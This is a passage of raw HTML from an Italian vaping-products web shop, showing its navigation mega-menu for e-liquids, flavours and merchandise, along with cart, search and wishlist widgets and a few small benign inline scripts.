<li class="li-brand"><a href="https://www.svapodream.it/1085-la-tabaccheria"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>La Tabaccheria - Scomposti</span></a></li>
<li class="li-brand svapolab-personalizzato"><a href="https://www.svapodream.it/1306-svapodream-lab"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Svapodream Lab -Scomposti</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/445-dea-flavor-liquidi-10ml"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Dea Flavor - Liquidi Pronti</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/1000-flavourart-liquidi-10ml"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Flavourart - Liquidi Pronti</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/1155-tnt-liquidi-10ml"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>TNT - Liquidi Pronti</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/1080-vaporart-liquidi-10ml"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Vaporart - Liquidi Pronti</span></a></li>
</ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="470" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <div></div>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="471" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <a class="vedi-tutte" href="https://www.svapodream.it/content/13-i-nostri-marchi"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp; Tutti i marchi</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                    </ul>
                                                                                    </li>
                                                                    </ul>
                                                                        </li>

                                        
                                                            <li class="mm_menus_li mm_sub_align_full mm_has_sub"
                        >
                        <a                                 href="#"
                                style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                DREAM STYLE
                        <span class="mm_arrow"></span>
                            <span class="mm_bubble_text"style="background:
                                                                #FC4444
                                ;
                                color:                                 #ffffff
                                ;">

                            
                            </span>

                    </span>
                        </a>
                                                                            <span class="arrow closed"></span>                                                            <ul class="mm_columns_ul"
                                    style=" width:100%; font-size:15px;">
                                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                                            <ul class="mm_blocks_ul">
                                                                                                            <li data-id-block="446" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <a id="linkmenu" href="https://www.svapodream.it/1341-merchandising" >MERCHANDISING <i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i></a><hr>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="447" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_image mm_hide_title">
                <div class="ets_mm_block_content">
                            <a href="https://www.svapodream.it/1341-merchandising">                    <span class="mm_img_content">
                        <img src="/modules/ets_megamenu/views/img/upload/img-categorie agg 0725-04.jpg" alt="MERCHANDISING" width="500" height="56" />
                    </span>
                    </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="448" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <a class="vedi-tutti vedi-tutti-style" href="https://www.svapodream.it/1341-merchandising"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Merchandising</span></a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                    </ul>
                                                                                    </li>
                                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                                            <ul class="mm_blocks_ul">
                                                                                                            <li data-id-block="437" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <a id="linkmenu" >CURA DELLA PERSONA</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="438" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_image mm_hide_title">
                <div class="ets_mm_block_content">
                                                <span class="mm_img_content">
                        <img src="/modules/ets_megamenu/views/img/upload/img-categorie agg 0725-05.jpg" alt="CURA DELLA PERSONA" width="500" height="56" />
                    </span>
                                        </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="439" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_category mm_hide_title">
                <div class="ets_mm_block_content">
                                <ul class="ets_mm_categories">
                                <li >
                <a href="https://www.svapodream.it/934-prodotti-per-il-corpo"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Prodotti per il corpo</span></button></a>
                            </li>
                        </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                    </ul>
                                                                                    </li>
                                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                                            <ul class="mm_blocks_ul">
                                                                                                            <li data-id-block="440" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <a id="linkmenu" class="linkstyle-menu" href="https://www.svapodream.it/1167-gift-card" >GIFT CARD <i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i></a><hr>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="441" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_image mm_hide_title">
                <div class="ets_mm_block_content">
                            <a href="https://www.svapodream.it/1167-gift-card">                    <span class="mm_img_content">
                        <img src="/modules/ets_megamenu/views/img/upload/img-categorie agg 0725-06.jpg" alt="GIFT CARD" width="500" height="56" />
                    </span>
                    </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="442" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <a class="vedi-tutti vedi-tutti-style" href="https://www.svapodream.it/1167-gift-card"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Gift Card</span></a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                    </ul>
                                                                                    </li>
                                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                                            <ul class="mm_blocks_ul">
                                                                                                            <li data-id-block="443" class="mm_blocks_li">
                                                            
                                                        </li>
                                                                                                            <li data-id-block="444" class="mm_blocks_li">
                                                            
                                                        </li>
                                                                                                            <li data-id-block="445" class="mm_blocks_li">
                                                            
                                                        </li>
                                                                                                    </ul>
                                                                                    </li>
                                                                    </ul>
                                                                        </li>

                                        
                                                            <li class="mm_menus_li mm_sub_align_full mm_has_sub"
                        >
                        <a                                 href="#"
                                style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Ultimi Arrivi
                        <span class="mm_arrow"></span>
                            <span class="mm_bubble_text"style="background:
                                                                #ffffff
                                ;
                                color:                                 #ffffff
                                ;">

                            
                            </span>

                    </span>
                        </a>
                                                                            <span class="arrow closed"></span>                                                            <ul class="mm_columns_ul"
                                    style=" width:100%; font-size:15px;">
                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                            <ul class="mm_blocks_ul">
                                                                                                            <li data-id-block="392" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_image ">
                <div class="ets_mm_block_content">
                            <a href="https://www.svapodream.it/1224-ultimi-restock">                    <span class="mm_img_content">
                        <img src="/modules/ets_megamenu/views/img/upload/img-categorie agg 0725-01.jpg" alt="#" width="500" height="56" />
                    </span>
                    </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="391" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html ">
                <div class="ets_mm_block_content">
                            <a id="linkmenu" href="https://www.svapodream.it/1224-ultimi-restock">ULTIMI RESTOCK <i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i></a><hr>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                    </ul>
                                                                                    </li>
                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                            <ul class="mm_blocks_ul">
                                                                                                            <li data-id-block="394" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_image ">
                <div class="ets_mm_block_content">
                            <a href="https://www.svapodream.it/nuovi-prodotti">                    <span class="mm_img_content">
                        <img src="/modules/ets_megamenu/views/img/upload/img-categorie agg 0725-03.jpg" alt="#" width="500" height="56" />
                    </span>
                    </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="393" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html ">
                <div class="ets_mm_block_content">
                            <a id="linkmenu" href="https://www.svapodream.it/nuovi-prodotti">ULTIME NOVITÁ <i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i></a><hr>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                    </ul>
                                                                                    </li>
                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                            <ul class="mm_blocks_ul">
                                                                                                            <li data-id-block="396" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_image ">
                <div class="ets_mm_block_content">
                            <a href="https://www.svapodream.it/1388-le-migliori-sigarette-elettroniche-2023">                    <span class="mm_img_content">
                        <img src="/modules/ets_megamenu/views/img/upload/img-categorie agg 0725-02 (1)-02.jpg" alt="#" width="500" height="56" />
                    </span>
                    </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="395" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html ">
                <div class="ets_mm_block_content">
                            <a id="linkmenu" href="https://www.svapodream.it/1388-le-migliori-sigarette-elettroniche-2023">PRODOTTI PIU' VENDUTI <i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i></a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                    </ul>
                                                                                    </li>
                                                                    </ul>
                                                                        </li>

                                        
                                                            <li class="mm_menus_li mm_sub_align_full"
                        >
                        <a                                 href="https://www.svapodream.it/content/10-calcolatore-liquidi-fai-da-te"
                                style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Calcolatore
                        
                            <span class="mm_bubble_text"style="background:
                                                                #FC4444
                                ;
                                color:                                 #ffffff
                                ;">

                            
                            </span>

                    </span>
                        </a>
                                                                                                                                                    </li>

                                        
                                                            <li class="mm_menus_li mm_sub_align_full"
                        >
                        <a                                 href="https://www.svapodream.it/1390-fine-stock"
                                style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                FINE STOCK
                        
                            <span class="mm_bubble_text"style="background:
                                                                #ea5a26
                                ;
                                color:                                 #ffffff
                                ;">

                            
                            </span>

                    </span>
                        </a>
                                                                                                                                                    </li>

                                        
                                                                </ul>
        <div class="mm_extra_item">
                            
                                    <div id="_desktop_cart" class="d-inline-block hidden-sm-down">
    <div class="dropdown js-dropdown">
        <div class="blockcart cart-preview inactive" data-refresh-url="//www.svapodream.it/module/ps_shoppingcart/ajax">
            <div class="header blockcartopen">
                <input id="hCarrello" type="text" value="0" hidden>                     <div class="cartdropd" data-toggle="dropdown" aria-expanded="false">
                    <div class="hcart">
                        <svg width="26px" height="25px">
                            <use xlink:href="#hcart"></use>
                        </svg>
                        <div class="mobilecart hidden-md-up hidden-lg-up hidden-xl-up">Carrello</div>
                        <span class="hidden-sm-down hidden-md-down hidden-lg-down">&nbsp;carrello</span>            <span class="cart-products-count cart-c">&nbsp;0</span>
                    </div>
                </div>
                                <ul class="dropdown-menu dropdown-menu-right head-cart-drop">
                    
                        <li class="cart-det" data-refresh-url="//www.svapodream.it/carrello?ajax=1&action=refresh">
                                                            <p class="no-items">Il tuo carrello è vuoto!</p>
                                                        <div class="clearfix"></div>
                        </li>
                    
                </ul>
                <!--dropdown-->
            </div>
        </div>
    </div>
</div>
<script>
    function loading() {
console.log('test1');
       document.getElementsByClassName('loading_img_cart')[0].style.display = 'block';
       document.getElementsByClassName('loading_img_cart')[1].style.display = 'block';
        document.getElementsByClassName('loading_img_cart')[2].style.display = 'block';
    }
    </script>

            </div>



                </div>            </div>        </div>    </div><span style="color: white;position: relative;top: -5px;"> Menu</span></div>

                           

    <div class="hidden-md-up col-xs-3 menumobile "  style="border-right: none;" id="">
        



<div class="user_info_nuovo">
    <a  class="icona-utente-link" style="color:white;"href="https://www.svapodream.it/login?create_account=1" title="Registrati" rel="nofollow">
            <svg width="20px" height="19px"  class="hidden-md-up hidden-lg-up hidden-xl-up">
                <use xlink:href="#huser"></use>
            </svg>
            <span class="hidden-md-up hidden-lg-up hidden-xl-up" style="position:relative;top: 8px;font-size: 14px;">

                     Registrati</a></span>
</div>




                </div>

    <div id="_mobile_user_" class="hidden-md-up col-xs-3 menumobile"  style="border-right: none;" >
        
            <div class="user_info_nuovo">
                <a  class="icona-utente-link" style="color:white;"href="https://www.svapodream.it/account" title="Accedi" rel="nofollow">
                <svg width="20px" height="19px"  class="hidden-md-up hidden-lg-up hidden-xl-up">
                    <use xlink:href="#huser"></use>
                </svg>
                <span class="hidden-md-up hidden-lg-up hidden-xl-up" style="position:relative;top: 8px;font-size: 14px;">

                     Accedi</a></span>
            </div>
            


            
            
        </ul>
    </div>

    <div id="_mobile_" class="hidden-md-up col-xs-3 menumobile"  style="border-right: none;" >
        <div class="dropdown js-dropdown">
            <div class="blockcart cart-preview inactive" data-refresh-url="">
                <div class="header">
                                        <div class="cartdropd" data-toggle="dropdown">
                        <div class="hcart"><svg width="26px" height="25px"><use xlink:href="#hcart"></use></svg>
                            <div class="mobilecart hidden-md-up hidden-lg-up hidden-xl-up">Carrello</div>
                            <span class="hidden-sm-down hidden-md-down hidden-lg-down">&nbsp;carrello</span>
                            <span class="cart-products-count cart-c">&nbsp;0</span></div>
                    </div>
                                        <ul class="dropdown-menu dropdown-menu-right head-cart-drop">
                        
                            <li class="cart-det" data-refresh-url="//www.svapodream.it/carrello?ajax=1&action=refresh">
                                                                <p class="no-items">Il tuo carrello è vuoto!</p>
                                <div class="clearfix"></div>
                            </li>
                        
                    </ul>
                    <!--dropdown-->
                </div>
            </div>
        </div>
    </div>

</div>



                        
                        <!-- Block search module TOP -->

<div id="search_widget" class="search-widget col-xl-9 col-lg-8 col-md-9 col-sm-8 col-xs-12" data-search-controller-url="//www.svapodream.it/ricerca?order=product.position.desc">
	<div id="search_block_top" class="text-xs-left ">
	<form method="get" action="//www.svapodream.it/ricerca?order=product.position.desc">
		<input type="hidden" name="controller" value="search">

			<input type="hidden" name="order" value="product.position.desc">
			<input type="text" name="s" value="" data-all-text="Vedi tutti i risultati" placeholder="Cerca nel catalogo" class="form-control form-search-control searchbarnew" autocomplete="off">

		<button type="submit" name="submit_search" class="button-search">
			<i class="fa fa-search"></i>
		</button>
		<div class="autocomplete-suggestions "></div>
	</form>
	</div>
</div>


<!-- /Block search module TOP -->

<script type="text/javascript">
    var sry_txt = "scusate";
    var no_sfl_data = "Non ci sono prodotti preferiti salvati";
    var no_rviewed_data = "Non risultano prodotti visti di recente";
    var try_again_msg = "Scusate! Riprova dopo qualche tempo.";
    var request_failed_msg = "Richiesta fallita";
    var product_remove_msg = "è verificato un errore durante la rimozione del prodotto.";
    var ajaxurl = "https://www.svapodream.it/module/saveforlater/ajaxhandler";         var buy_button_background = '#ea5a26';
    var saveforlater_enable = 1;
    var loader_image = "https://www.svapodream.it/modules/saveforlater/views/img/loading.gif"; 
    var sfl_already_added_products = [];  //to be add
        sfl_already_added_products.push(0);
        var sfl_shortlist_text = "Selezione";
    var sfl_already_added_text = "aggiunto";
</script>
<div id='sfl_add_product'>
    <input type="hidden" name="sfl_shortproduct_id" id='sfl_shortproduct_id' value="0">
</div>


<style>
    .bar_item .stored-settings
    {
        -moz-box-shadow: 0 0 0 4px #e4e4e4;
        -webkit-box-shadow: 0 0 0 4px #e4e4e4;
        box-shadow: 0 0 0 4px #e4e4e4;
    }
    .bar_item #recommend_popup
    {
        -moz-box-shadow: 0 0 0 4px #e4e4e4;
        -webkit-box-shadow: 0 0 0 4px #e4e4e4;
        box-shadow: 0 0 0 4px #e4e4e4;
    }

</style>

<div id='sfl_add_product'>
    <input type="hidden" name="sfl_shortproduct_id" id='sfl_shortproduct_id' value="0">
</div>


<style>
    .stored-settings
    {
        -moz-box-shadow: 0 0 0 4px #e4e4e4;
        -webkit-box-shadow: 0 0 0 4px #e4e4e4;
        box-shadow: 0 0 0 4px #e4e4e4;
    }
</style>

    <div class="bottom_bar" class="app-footer-fixed" style="background: #000000 ">
                    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">


            <span class='bar_item'>
                <span class='velsof_item' id="border_short">
                    <span class="wishbar_icon fa fa-heart" id='shortlist_icon'></span>
                    <span class="bar_text">Preferiti</span>
					  					 <span class="circleCount" id="shortlist_count" style="display: none;">0</span>
                                      </span>
                <span class="velsof_popup stored-settings" id="short_popup">
                    <div class="headers">
                        <div class="main_header">

                            <center><label style="color:white;"   '><span class="wishhead_icon fa fa-heart" ></span>Preferiti</label>
                            							<span style="color:white; visibility:hidden" class="list_count" id="short_count">(<label style="color:white;" > 0</label>)</span></center>
                            <a title="Vicino" id="hide_short" class="close_popup fa fa-times"></a>
                        </div>
                    </div>
                    <div class="velsof_product_list" id="velsof_list">
                        <div class="backImage">
                            <span class="fa fa-heart"></span>
                        </div>
                        <div class="velsof_container">
                            <div class="ajax_loader">
                                <div id="loading_img" align="center">
                                    <img src="https://www.svapodream.it/modules/saveforlater/views/img/loading.gif" style="opacity: 1;" alt="loading">
                                </div>
                            </div>
                                                            <div class="no_data">

                                    Non ci sono prodotti preferiti salvati
                                </div>
                                                    </div>
                    </div>
                </span>
            </span>
        
                    <span class='bar_item'>
                <span class='velsof_item' id="border_recent">
                    <span class="wishbar_icon fa fa-eye" id='recent_icon'></span>
                    <span class="bar_text">Visti di Recente</span>
						                                <span class="circleCount" id="recentlist_count" style="display: none;">0</span>
					
                </span>
                <span class="velsof_popup stored-settings" id="recent_popup">
                    <div class="headers">
                        <div class="main_header">

						<center><label style="color:white;"  '><span class="fa fa-eye">&nbsp;</span>Visti di Recente</label>
						                            							   <span style="color:white; visibility:hidden;" class="list_count" id="recent_count">(<label style="color:white;" >0</label>)</span>
							</center>
                            <a title="Vicino" id="hide_recent" class="close_popup fa fa-times"></a>
                        </div>
                    </div>
                    <div class="velsof_product_list"><div class="backImage">
                            <span class="fa fa-eye"></span>
                        </div>

                        <div class="velsof_container">
                            <div class="ajax_loader">
                                <div id="loading_img" align="center">
                                    <img src="https://www.svapodream.it/modules/saveforlater/views/img/loading.gif" style="opacity: 1;" alt="loading">
                                </div>
                            </div>
                                                            <div class="no_data">

                                    Non risultano prodotti visti di recente
                                </div>
                                                    </div>
                    </div>
                </span>
            </span>
        
                    <span class='bar_item' >
                <span class='velsof_item' id="border_recommend">
                    <span class="wishbar_icon fa fa-thumbs-up" id='recommend_icon'></span>
                    <span class="bar_text">Consigliati&nbsp;</span>
                                                                        <span class="circleCount" id="recommendations_count" style="display: none;">0</span>
					                </span>
                <span class="stored-settings" id="recommend_popup">
                    <div class="headers">
                        <div class="main_header">
                           <center> <label style="color:white;"   "><span class="wishhead_icon fa fa-thumbs-up"></span>Consigliati</label>
                                                               								 <span style="color:white; visibility:hidden;" class="list_count">(0)</span></center>
                                                          <a title="Vicino" id="hide_recommend" class="close_popup fa fa-times"></a>
                        </div>
                    </div>

                    <div class="velsof_recommend_list">
                        <div class="backImage" >
                            <span class="fa fa-thumbs-up"></span>
                        </div>
                        <div class="velsof_container">
                                                                                                <div class="no_data" style="margin: 32% 0px;">

                                        Non ci sono prodotti consigliati
                                    </div>
                                                                                    </div>
                    </div>
                </span>
            </span>
            </div>

    <script>
        if (window.innerWidth<768) {
            for (let i = 0; i < document.getElementsByClassName('span-add-to-cart').length; i++) {
                document.getElementsByClassName('span-add-to-cart')[i].textContent = '    AGGIUNGI'
            }}
    </script>

<div class="col-xl-3 hidden-sm-down" id="level">

    	    <br>

  


</div>
    <div id="_desktop_user_info" class="dropdown js-dropdown hidden-sm-down d-inline-block non-loggato">
        
    <div class="user-info d-inline-block" data-toggle="dropdown">


        <span id="customername">
   &nbsp;&nbsp;&nbsp;&nbsp;</span>

        <svg width="20px" height="19px" class="hidden-md-up hidden-lg-up hidden-xl-up">
            <use xlink:href="#huser"></use>
                            <span  class="hidden-md-up hidden-lg-up hidden-xl-up" style="position:relative;top: 8px;font-size: 14px;" >Accedi</span>
                    </svg>
        <span class="hidden-sm-down"><i id="omino" class="fa fa-user" aria-hidden="true" style="height:20px;margin-top: 5px;"></i>account <i class="fa fa-angle-down"></i></span></div>

    <span class="hidden-sm-down"><a href="https://www.svapodream.it/login?create_account=1" style="color:white;">Registrati</a></span>





    <ul class="dropdown-menu user-down dropdown-menu-right">
                    <li> <a href="https://www.svapodream.it/account" title="Accedi al tuo account cliente" rel="nofollow">
                    <i class="fa fa-user"></i>
                    Accedi
                </a></li>
            <li> <a href="https://www.svapodream.it/login?create_account=1" title="Registrati" rel="nofollow">
                    <i class="fa fa-user"></i>
                    Registrati
                </a></li>

                
        
    </ul>
</div>


                    </div>
                </div>
            </div>
        </div>
    </div>




    

<div class=" hidden-sm-down">
        <div class="ets_mm_megamenu         layout_layout5          show_icon_in_mobile                   transition_fade           transition_full                  sticky_enabled                  ets-dir-ltr        hook-custom        single_layout         disable_sticky_mobile         "        data-bggray=""        >        <div class="ets_mm_megamenu_content">            <div class="container">                <div class="ets_mm_megamenu_content_content">                    <div class="ybc-menu-toggle ybc-menu-btn closed">                        <span class="ybc-menu-button-toggle_icon">                            <i class="icon-bar"></i>                            <i class="icon-bar"></i>                            <i class="icon-bar"></i>                        </span>                        <span class="hidden-sm-down"> Menu</span>                    </div>                        <ul class="mm_menus_ul  clicktext_show_submenu ">
        <li class="close_menu">
            <div class="pull-left">
                <span class="mm_menus_back">
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                </span>
                Menu
            </div>
            <div class="pull-right">
                <span class="mm_menus_back_icon"></span>
                Tornare
            </div>
        </li>


                
                                                            
                                                            <li class="mm_menus_li mm_sub_align_full mm_has_sub"
                        >
                        <a                                 href="#"
                                style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Liquidi
                        <span class="mm_arrow"></span>
                            <span class="mm_bubble_text"style="background:
                                                                #ffffff
                                ;
                                color:                                 #ffffff
                                ;">

                            
                            </span>

                    </span>
                        </a>
                                                                            <span class="arrow closed"></span>                                                            <ul class="mm_columns_ul"
                                    style=" width:100%; font-size:15px;">
                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                            <ul class="mm_blocks_ul">
                                                                                                            <li data-id-block="359" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_image mm_hide_title">
                <div class="ets_mm_block_content">
                            <a href="https://www.svapodream.it/857-liquido-base-sigaretta-elettronica">                    <span class="mm_img_content">
                        <img src="/modules/ets_megamenu/views/img/upload/basi.webp" alt="Basi" width="500" height="56" />
                    </span>
                    </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="361" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_image mm_hide_title">
                <div class="ets_mm_block_content">
                            <a href="https://www.svapodream.it/857-Basi">                    <span class="mm_img_content">
                        <img src="/modules/ets_megamenu/views/img/upload/img-categorie agg 0725-08.jpg" alt="basi" width="500" height="56" />
                    </span>
                    </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="362" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <a class="vedi-tutti" href="https://www.svapodream.it/857-Basi"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Tutte le Basi</span></a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="360" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_category mm_hide_title">
                <div class="ets_mm_block_content">
                                <ul class="ets_mm_categories">
                                    <li >
                    <a href="https://svapodream.it/content/17-configuratore-basi"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                     <span id="title">Pack Basi Neutre</span></button></a>
                                    </li>
                                            <li >
                <a href="https://www.svapodream.it/1001-nicotina-basette-10ml"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Nicotina - Basette 10ml</span></button></a>
                            </li>
                                            <li >
                <a href="https://www.svapodream.it/860-glicole-e-glicerolo"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Glicole e Glicerolo</span></button></a>
                            </li>
                                            <li >
                <a href="https://www.svapodream.it/183-flaconi-e-boccette"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Flaconi e Boccette</span></button></a>
                            </li>
                        </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                    </ul>
                                                                                    </li>
                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                            <ul class="mm_blocks_ul">
                                                                                                            <li data-id-block="355" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_image mm_hide_title">
                <div class="ets_mm_block_content">
                            <a href="https://www.svapodream.it/517-aromi-concentrati-per-sigaretta-elettronica">                    <span class="mm_img_content">
                        <img src="/modules/ets_megamenu/views/img/upload/aromi.webp" alt="Aromi" width="500" height="56" />
                    </span>
                    </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="356" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_image mm_hide_title">
                <div class="ets_mm_block_content">
                            <a href="https://www.svapodream.it/517-aromi-concentrati">                    <span class="mm_img_content">
                        <img src="/modules/ets_megamenu/views/img/upload/img-categorie agg 0725-07.jpg" alt="h" width="500" height="56" />
                    </span>
                    </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="357" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <a class="vedi-tutti" href="https://www.svapodream.it/517-aromi-concentrati-per-sigaretta-elettronica"><i style="font-size: 12px;transform: rotate(45deg); margin-top: 6px;" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Tutti gli Aromi</span></a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="358" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <div style="height: 0px; display: none" class="spessore-mobile"></div>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                    </ul>
                                                                                    </li>
                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                            <ul class="mm_blocks_ul">
                                                                                                            <li data-id-block="351" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_image mm_hide_title">
                <div class="ets_mm_block_content">
